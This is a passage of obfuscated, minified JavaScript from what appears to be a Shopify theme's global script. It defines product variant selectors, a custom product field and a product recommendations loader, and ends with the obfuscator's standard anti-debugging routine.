_0x2def72=_0x5b5b95;this.productFormInput=document[_0x2def72(587)](_0x2def72(481)),this.productFormInput[_0x2def72(796)]("type",_0x2def72(524)),this[_0x2def72(661)].setAttribute("name",_0x2def72(327)+this[_0x2def72(532)]+"]"),this[_0x2def72(661)][_0x2def72(389)]=this[_0x2def72(391)][_0x2def72(631)],this.productForm[_0x2def72(737)](this[_0x2def72(661)])}}customElements[_0x5b5b95(740)](_0x5b5b95(706),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x29a968=_0x5b5b95;super(),this[_0x29a968(854)]=_0x29a968(654),this[_0x29a968(352)]=document.getElementById(""+this[_0x29a968(854)]+this[_0x29a968(391)].section),this[_0x29a968(366)]=!1,this[_0x29a968(465)]=document.getElementById(_0x29a968(427)+this[_0x29a968(391)][_0x29a968(322)]),this.skipNonExistent=this[_0x29a968(391)][_0x29a968(653)]==="true",this[_0x29a968(482)]=this[_0x29a968(391)][_0x29a968(482)]===_0x29a968(817),this[_0x29a968(884)](_0x29a968(834),this[_0x29a968(698)])}[_0x5b5b95(698)](){const _0x4628e0=_0x5b5b95;if(this[_0x4628e0(831)](),this.updateMasterId(),this[_0x4628e0(710)](!0,"",!1),this[_0x4628e0(656)](),this[_0x4628e0(644)](),this.updateVariantStatuses(),this[_0x4628e0(791)]){if(this[_0x4628e0(482)]&&!this.currentVariant[_0x4628e0(777)]&&findAvailableVariant(this,this.options,!0,!0,!0))return;this[_0x4628e0(610)](),this[_0x4628e0(778)](),this.updateVariantInput(),this[_0x4628e0(638)](),this[_0x4628e0(750)]()}else{if(this[_0x4628e0(710)](!0,"",!0),this[_0x4628e0(653)]&&findAvailableVariant(this,this[_0x4628e0(477)],!0,!0,this.skipUnavailable))return;this[_0x4628e0(440)]()}}updateOptions(){const _0x3ae3ea=_0x5b5b95,_0x3c7761=[];this[_0x3ae3ea(786)](_0x3ae3ea(514))[_0x3ae3ea(448)](_0x276d03=>{const _0x24cacf=_0x3ae3ea;let _0x23706b;const _0x4d0913=_0x276d03[_0x24cacf(636)](_0x24cacf(542))[_0x24cacf(391)][_0x24cacf(329)];_0x4d0913=="dropdown"||_0x4d0913==_0x24cacf(321)?_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(499))[_0x24cacf(389)]:_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(803))[_0x24cacf(389)],_0x3c7761[_0x24cacf(426)](_0x23706b)}),this[_0x3ae3ea(477)]=_0x3c7761}updateMasterId(){const _0x44c24b=_0x5b5b95;this[_0x44c24b(791)]=this.getVariantData()[_0x44c24b(450)](_0x4c51ff=>{const _0x1b2b21=_0x44c24b;return!_0x4c51ff[_0x1b2b21(477)][_0x1b2b21(534)]((_0x10ee76,_0x41751a)=>this.options[_0x41751a]===_0x10ee76)[_0x1b2b21(887)](!1)})}updateMedia(){const _0xa04d30=_0x5b5b95;if(!this[_0xa04d30(791)]||!this[_0xa04d30(791)][_0xa04d30(680)])return;document.querySelectorAll(_0xa04d30(835)+this[_0xa04d30(391)][_0xa04d30(322)]+'"]')[_0xa04d30(448)](_0x3256bf=>_0x3256bf[_0xa04d30(734)](this.dataset[_0xa04d30(322)]+"-"+this[_0xa04d30(791)][_0xa04d30(680)].id,!0));const _0x266ff4=document[_0xa04d30(636)](_0xa04d30(557)+this[_0xa04d30(391)][_0xa04d30(322)]+_0xa04d30(480));if(!_0x266ff4)return;const _0x5f55b4=_0x266ff4.querySelector(_0xa04d30(827)+this[_0xa04d30(791)][_0xa04d30(680)].id+'"]');_0x266ff4[_0xa04d30(548)](_0x5f55b4)}updateURL(){const _0x8dcbdb=_0x5b5b95;!this[_0x8dcbdb(791)]||this[_0x8dcbdb(391)][_0x8dcbdb(775)]==="false"||window.history[_0x8dcbdb(556)]({},"",this[_0x8dcbdb(391)][_0x8dcbdb(569)]+_0x8dcbdb(435)+this.currentVariant.id)}[_0x5b5b95(750)](){const _0x5f46f8=_0x5b5b95,_0x3976c5=document[_0x5f46f8(842)](_0x5f46f8(462)+this[_0x5f46f8(391)][_0x5f46f8(322)]);!_0x3976c5||!_0x3976c5[_0x5f46f8(775)]||_0x3976c5[_0x5f46f8(775)](""+window.shopUrl+this[_0x5f46f8(391)][_0x5f46f8(569)]+_0x5f46f8(435)+this[_0x5f46f8(791)].id)}[_0x5b5b95(592)](){const _0x1a9345=_0x5b5b95;document[_0x1a9345(786)]("#product-form-"+this.dataset[_0x1a9345(322)]+_0x1a9345(790)+this[_0x1a9345(391)][_0x1a9345(322)])[_0x1a9345(448)](_0x55a795=>{const _0x5367ae=_0x1a9345,_0x3397cc=_0x55a795[_0x5367ae(636)]('input[name="id"]');_0x3397cc[_0x5367ae(389)]=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(391)].selectedId=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(566)](new Event(_0x5367ae(834),{bubbles:!0}))})}[_0x5b5b95(648)](){const _0x147b5c=_0x5b5b95,_0x4f55be=this[_0x147b5c(326)][_0x147b5c(830)](_0x5d3f3d=>this[_0x147b5c(636)](":checked")[_0x147b5c(389)]===_0x5d3f3d[_0x147b5c(402)]);let _0x1e3dc7;this[_0x147b5c(366)]&&this.secondarySelect?_0x1e3dc7=[...this.secondarySelect[_0x147b5c(786)](_0x147b5c(514))]:_0x1e3dc7=[...this[_0x147b5c(786)](_0x147b5c(514))],_0x1e3dc7[_0x147b5c(448)]((_0x526eef,_0x12450c)=>{const _0x46f304=_0x147b5c;if(_0x12450c===0)return;const _0x1e3104=[..._0x526eef.querySelectorAll(_0x46f304(657))],_0x2f769b=_0x1e3dc7[_0x12450c-1][_0x46f304(636)](_0x46f304(823))[_0x46f304(389)],_0x5911e5=_0x4f55be.filter(_0x1af84d=>_0x1af84d.available&&_0x1af84d["option"+_0x12450c]===_0x2f769b).map(_0x3e0388=>_0x3e0388[_0x46f304(726)+(_0x12450c+1)]),_0x1f993b=_0x4f55be[_0x46f304(830)](_0x543991=>_0x543991[_0x46f304(726)+_0x12450c]===_0x2f769b)[_0x46f304(534)](_0x555eed=>_0x555eed["option"+(_0x12450c+1)]);this[_0x46f304(454)](_0x1e3104,_0x5911e5,_0x1f993b)})}[_0x5b5b95(454)](_0x2bd3b8,_0x519f11,_0x507441){_0x2bd3b8.forEach(_0x50b7db=>{const _0x2edfe2=_0x596e;_0x50b7db[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled");const _0x5d6f04=_0x50b7db[_0x2edfe2(746)](_0x2edfe2(389));let _0x56b5ff=null;_0x50b7db[_0x2edfe2(391)][_0x2edfe2(497)]===_0x2edfe2(817)&&(_0x56b5ff=_0x50b7db[_0x2edfe2(578)](".color-swatch")),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled"),_0x507441[_0x2edfe2(887)](_0x5d6f04)?_0x519f11[_0x2edfe2(887)](_0x5d6f04)?_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?_0x50b7db[_0x2edfe2(601)]=_0x5d6f04:(_0x50b7db.classList[_0x2edfe2(373)](_0x2edfe2(701)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(373)](_0x2edfe2(701))):_0x50b7db.nodeName===_0x2edfe2(659)?(_0x50b7db.innerText=window[_0x2edfe2(686)][_0x2edfe2(776)][_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db.classList[_0x2edfe2(357)]("unavailable")):(_0x50b7db.classList.add(_0x2edfe2(701),_0x2edfe2(396)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(357)](_0x2edfe2(701),"unavailable")):_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?(_0x50b7db[_0x2edfe2(601)]=window[_0x2edfe2(686)].unavailable_with_option[_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("non-existent")):(_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("disabled",_0x2edfe2(807)),_0x56b5ff&&_0x56b5ff.classList[_0x2edfe2(357)](_0x2edfe2(701),_0x2edfe2(807)))})}[_0x5b5b95(656)](){const _0x41b050=_0x5b5b95,_0x3f55c4=document[_0x41b050(636)](_0x41b050(576));_0x3f55c4&&(this[_0x41b050(791)]&&this.currentVariant.available?_0x3f55c4[_0x41b050(353)](this.currentVariant.id):(_0x3f55c4[_0x41b050(773)](_0x41b050(777)),_0x3f55c4[_0x41b050(525)]=""))}[_0x5b5b95(644)](){const _0x4d0806=_0x5b5b95,_0x1929e3=this[_0x4d0806(578)](_0x4d0806(322));if(!_0x1929e3)return;const _0x199d1f=_0x1929e3[_0x4d0806(636)](_0x4d0806(564));_0x199d1f&&_0x199d1f[_0x4d0806(498)]()}[_0x5b5b95(638)](){const _0x4faff6=_0x5b5b95,_0x51a5c9=this.currentVariant.id,_0x19d60f=this[_0x4faff6(391)].originalSection?this.dataset[_0x4faff6(605)]:this[_0x4faff6(391)].section;fetch(this[_0x4faff6(391)].url+_0x4faff6(435)+_0x51a5c9+_0x4faff6(507)+(this.dataset.originalSection?this[_0x4faff6(391)][_0x4faff6(605)]:this[_0x4faff6(391)].section))[_0x4faff6(736)](_0x5204c9=>_0x5204c9[_0x4faff6(475)]()).then(_0x6a010b=>{const _0x206381=_0x4faff6;if(this[_0x206381(791)].id!==_0x51a5c9)return;const _0x5f493d=new DOMParser()[_0x206381(639)](_0x6a010b,_0x206381(516)),_0x3b199c=document[_0x206381(842)]("price-"+this[_0x206381(391)][_0x206381(322)]),_0x17c831=_0x5f493d[_0x206381(842)]("price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x37b84a=document[_0x206381(842)](_0x206381(847)+this[_0x206381(391)][_0x206381(322)]),_0x24d741=_0x5f493d[_0x206381(842)]("sticky-atc-separate-price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this.dataset[_0x206381(322)])),_0x501dec=document[_0x206381(842)](_0x206381(651)+this.dataset[_0x206381(322)]),_0x4232af=_0x5f493d.getElementById(_0x206381(651)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)].section)),_0x1070ec=document[_0x206381(842)](_0x206381(508)+this[_0x206381(391)][_0x206381(322)]),_0x54e71b=_0x5f493d[_0x206381(842)](_0x206381(508)+(this.dataset[_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x24598=document.getElementById("main-atc-price-"+this[_0x206381(391)][_0x206381(322)]),_0x4efa1b=_0x5f493d[_0x206381(842)](_0x206381(510)+(this[_0x206381(391)].originalSection?this.dataset.originalSection:this[_0x206381(391)][_0x206381(322)])),_0x3b0d6f=document.querySelectorAll(_0x206381(874)+this[_0x206381(391)][_0x206381(322)]+'"]'),_0x5f27fa=_0x5f493d.querySelectorAll('[id^="custom-label-'+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])+'"]'),_0x29ed16=_0x5f493d[_0x206381(842)](_0x206381(519)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x23a36c=document[_0x206381(842)](_0x206381(519)+this.dataset[_0x206381(322)]),_0x356b97=_0x5f493d[_0x206381(842)](_0x206381(595)+(this.dataset[_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x273010=document.getElementById(_0x206381(595)+this[_0x206381(391)][_0x206381(322)]);if(_0x17c831&&_0x3b199c&&(_0x3b199c.innerHTML=_0x17c831[_0x206381(525)]),_0x37b84a&&_0x24d741&&(_0x37b84a.innerHTML=_0x24d741[_0x206381(525)]),_0x501dec&&_0x4232af&&(_0x501dec[_0x206381(525)]=_0x4232af.innerHTML),_0x1070ec&&_0x54e71b&&(_0x1070ec[_0x206381(711)]=_0x54e71b.src),_0x4efa1b&&_0x24598&&(_0x24598[_0x206381(525)]=_0x4efa1b[_0x206381(525)]),_0x3b0d6f&&_0x5f27fa)for(var _0x157d2a=0;_0x157d2a<_0x3b0d6f[_0x206381(511)];_0x157d2a++)_0x3b0d6f[_0x157d2a][_0x206381(525)]=_0x5f27fa[_0x157d2a][_0x206381(525)];if(_0x356b97&&_0x273010&&(_0x273010.innerHTML=_0x356b97.innerHTML),_0x29ed16&&_0x23a36c&&(_0x23a36c.innerHTML=_0x29ed16.innerHTML,_0x23a36c.classList[_0x206381(606)](_0x206381(474),_0x29ed16[_0x206381(813)][_0x206381(316)]("visibility-hidden"))),this[_0x206381(465)]){const _0x3e6193=_0x5f493d[_0x206381(842)]("quantity-breaks-"+(this[_0x206381(391)].originalSection?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x21d582=this.QuantityBreaks[_0x206381(786)](".variant-money-change"),_0x2690c3=_0x3e6193.querySelectorAll(_0x206381(862));for(let _0x513735=0;_0x513735<_0x21d582[_0x206381(511)];_0x513735++)_0x21d582[_0x513735][_0x206381(525)]=_0x2690c3[_0x513735][_0x206381(525)];if(this[_0x206381(465)].hasVariants){const _0x4df66b=_0x5f493d[_0x206381(842)](_0x206381(427)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));this[_0x206381(465)][_0x206381(859)].forEach(_0x4f9e3c=>{const _0x477aaa=_0x206381;_0x4f9e3c[_0x477aaa(391)][_0x477aaa(460)]=this[_0x477aaa(791)].id});const _0x5c49c2=this[_0x206381(465)].querySelectorAll(_0x206381(744)),_0x3b5246=_0x4df66b[_0x206381(786)](_0x206381(744));for(let _0x510e56=0;_0x510e56<_0x5c49c2.length;_0x510e56++)_0x5c49c2[_0x510e56][_0x206381(525)]=_0x3b5246[_0x510e56][_0x206381(525)];this[_0x206381(465)][_0x206381(702)]()}}if(this[_0x206381(352)]){const _0x2db7ef=_0x5f493d[_0x206381(842)](""+this.secondarySelectSelector+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));_0x2db7ef&&(this[_0x206381(352)].innerHTML=_0x2db7ef[_0x206381(525)])}const _0x55cff9=document.getElementById(_0x206381(505)+this.dataset[_0x206381(322)]);_0x55cff9&&_0x55cff9[_0x206381(813)][_0x206381(373)](_0x206381(474)),_0x273010&&_0x273010.classList[_0x206381(606)](_0x206381(474),_0x356b97[_0x206381(601)]==="");const _0xabc8e1=_0x5f493d[_0x206381(842)]("ProductSubmitButton-"+_0x19d60f);this[_0x206381(710)](_0xabc8e1?_0xabc8e1[_0x206381(822)](_0x206381(701)):!0,window[_0x206381(686)].soldOut),publish(PUB_SUB_EVENTS[_0x206381(863)],{data:{sectionId:_0x19d60f,html:_0x5f493d,variant:this.currentVariant}})})}[_0x5b5b95(710)](_0x59885a=!0,_0x374bf8,_0x2fb464=!0){const _0x167caf=_0x5b5b95,_0x41a93e=document.getElementById("product-form-"+this.dataset[_0x167caf(322)]);if(!_0x41a93e)return;const _0x18793e=_0x41a93e[_0x167caf(636)](_0x167caf(616));if(!_0x18793e)return;var _0x4d414d=_0x41a93e[_0x167caf(636)](_0x167caf(351));const _0x1beac5=_0x41a93e[_0x167caf(636)](_0x167caf(677)),_0x1ca2a2=document.getElementById(_0x167caf(600)+this[_0x167caf(391)][_0x167caf(322)]);_0x59885a?(_0x18793e[_0x167caf(796)]("disabled",_0x167caf(701)),_0x18793e[_0x167caf(796)](_0x167caf(772),"true"),_0x1ca2a2&&_0x1ca2a2[_0x167caf(796)](_0x167caf(701),"disabled"),_0x374bf8&&(_0x4d414d[_0x167caf(664)]=_0x374bf8,_0x1ca2a2&&(_0x1ca2a2.querySelector(_0x167caf(784))[_0x167caf(664)]=_0x374bf8)),_0x1beac5&&_0x1beac5[_0x167caf(813)][_0x167caf(357)]("hidden")):(_0x18793e[_0x167caf(796)](_0x167caf(772),_0x167caf(331)),_0x4d414d[_0x167caf(664)]=window[_0x167caf(686)].addToCart,_0x1ca2a2&&(_0x1ca2a2[_0x167caf(636)](_0x167caf(784))[_0x167caf(664)]=_0x1ca2a2[_0x167caf(391)][_0x167caf(730)]),_0x18793e.dataset[_0x167caf(801)]===_0x18793e[_0x167caf(391)][_0x167caf(866)]&&(_0x18793e[_0x167caf(773)](_0x167caf(701)),_0x18793e.removeAttribute(_0x167caf(701)),_0x1ca2a2&&_0x1ca2a2.removeAttribute("disabled")))}[_0x5b5b95(440)](){const _0x5c35ef=_0x5b5b95,_0x1f6d20=document[_0x5c35ef(842)](_0x5c35ef(747)+this[_0x5c35ef(391)][_0x5c35ef(322)]);if(!_0x1f6d20)return;const _0x59880e=_0x1f6d20.querySelector(_0x5c35ef(616));var _0x51fdb8=_0x1f6d20.querySelector(_0x5c35ef(351));_0x51fdb8||(_0x51fdb8=_0x1f6d20[_0x5c35ef(636)](".main-atc__label"));const _0x346965=document.getElementById("price-"+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x559422=document.getElementById(_0x5c35ef(595)+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x2e8d73=document.getElementById(_0x5c35ef(519)+this[_0x5c35ef(391)][_0x5c35ef(322)]);_0x59880e&&(_0x51fdb8[_0x5c35ef(664)]=window[_0x5c35ef(686)][_0x5c35ef(396)],_0x346965&&_0x346965.classList[_0x5c35ef(357)]("visibility-hidden"),_0x559422&&_0x559422[_0x5c35ef(813)].add(_0x5c35ef(474)),_0x2e8d73&&_0x2e8d73[_0x5c35ef(813)][_0x5c35ef(357)](_0x5c35ef(474)))}[_0x5b5b95(596)](){const _0x9fa640=_0x5b5b95;return this[_0x9fa640(326)]=this[_0x9fa640(326)]||JSON[_0x9fa640(691)](this[_0x9fa640(636)]('[type="application/json"]')[_0x9fa640(664)]),this[_0x9fa640(326)]}}customElements[_0x5b5b95(740)](_0x5b5b95(502),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x238f1a=_0x5b5b95;super(),this[_0x238f1a(854)]=_0x238f1a(886),this.secondarySelect=document[_0x238f1a(842)](""+this[_0x238f1a(854)]+this[_0x238f1a(391)][_0x238f1a(322)]),this[_0x238f1a(366)]=!0}[_0x5b5b95(831)](){const _0x5efcf6=_0x5b5b95;this[_0x5efcf6(477)]=this[_0x5efcf6(636)](_0x5efcf6(499))[_0x5efcf6(389)][_0x5efcf6(640)](",")}}customElements[_0x5b5b95(740)](_0x5b5b95(547),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x357dc5=_0x5b5b95;super(),this.secondarySelectSelector=_0x357dc5(886),this[_0x357dc5(352)]=document[_0x357dc5(842)](""+this[_0x357dc5(854)]+this.dataset[_0x357dc5(322)]),this[_0x357dc5(366)]=!0}}customElements[_0x5b5b95(740)](_0x5b5b95(359),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x5b5b95(536)](){const _0x25f36f=_0x5b5b95,_0x4c47dc=(_0x571f17,_0x48f2c7)=>{const _0x4510a5=_0x596e;_0x571f17[0][_0x4510a5(694)]&&(_0x48f2c7[_0x4510a5(393)](this),fetch(this.dataset[_0x4510a5(569)]).then(_0x48834b=>_0x48834b[_0x4510a5(475)]())[_0x4510a5(736)](_0x530ad1=>{const _0x413d24=_0x4510a5,_0x4e288c=document[_0x413d24(587)](_0x413d24(820));_0x4e288c[_0x413d24(525)]=_0x530ad1;const _0x47d720=_0x4e288c[_0x413d24(636)](_0x413d24(459));_0x47d720&&_0x47d720.innerHTML[_0x413d24(413)]()[_0x413d24(511)]&&(this[_0x413d24(525)]=_0x47d720[_0x413d24(525)]),!this[_0x413d24(636)]("slideshow-component")&&this[_0x413d24(813)].contains(_0x413d24(503))&&this[_0x413d24(373)](),_0x4e288c.querySelector(_0x413d24(456))&&this.classList.add("product-recommendations--loaded")})[_0x4510a5(799)](_0x3e32ba=>{console[_0x4510a5(865)](_0x3e32ba)}))};new IntersectionObserver(_0x4c47dc.bind(this),{rootMargin:_0x25f36f(451)})[_0x25f36f(523)](this)}}customElements.define(_0x5b5b95(459),ProductRecommendations);function _0x497165(_0x38164b){function _0x35688a(_0x2cee41){const _0x7029c=_0x596e;if(typeof _0x2cee41===_0x7029c(872))return function(_0x145f6e){}[_0x7029c(407)](_0x7029c(809))[_0x7029c(579)](_0x7029c(629));(""+_0x2cee41/_0x2cee41)[_0x7029c(511)]!==1||_0x2cee41%20===0?function(){return!0}[_0x7029c(407)]("debugger")[_0x7029c(438)](_0x7029c(785)):function(){return!1}[_0x7029c(407)](_0x7029c(615)+"gger")[_0x7029c(579)](_0x7029c(875)),_0x35688a(++_0x2cee41)}try{if(_0x38164b)return _0x35688a;_0x35688a(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/24/assets/global.js.map?v=133650866124046141791762251134
